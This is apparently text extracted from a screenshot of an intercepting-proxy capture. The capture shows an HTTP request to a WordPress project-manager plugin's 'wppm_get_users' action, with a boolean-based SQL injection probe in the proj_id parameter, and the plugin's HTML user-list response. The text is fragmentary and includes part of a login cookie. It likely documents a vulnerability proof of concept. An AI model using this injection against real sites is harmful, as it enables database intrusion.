 w41bu1%7C1756998303%7CyS5Gu02l9XqIDn2LLS4f4wACvVIdHof14thVWRZCDmI%7Cf75813c5e847
dab628d6e19c65639aef847546b539f80c1b035b2afacb8f8568; wp-settings-time-1=
1756825510
19 Connection: keep-alive
20
21 action=wppm_get_users&proj_id=(SELECT+IF(1=1,4,999))
Search
0 highlights
Response
Pretty Raw Hex Render \n
form-control regi_user_autocomplete ui-autocomplete-input\" name=
\"user_name\" autocomplete=\"off\" placeholder=\"Search User\">
\n\t\t<div class=\"wppm_filter_display_container\" id=
\"wppm_proj_users_display_container\">
\n\t\t\t\t\t\t\t\t\t<div id=\"wppm_user_display_container_2\" class=\"row
wppm_user_display_container\">
\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"flex-container col-sm-4\">
\n\t\t\t\t\t\t\t\t<span class=\"wppm_filter_display_text\">
\n\t\t\t\t\t\t\t\ta a\t\t\t\t\t\t\t\t\t\t<input type=\"hidden\" name=
\"user_names[]\" value=\"2\">
\n\t\t\t\t\t\t\t\t<\/span>
\n\t\t\t\t\t\t\t<\/div>
\n\t\t\t\t\t\t<div class=\"col-sm-4 wppm_user_role\">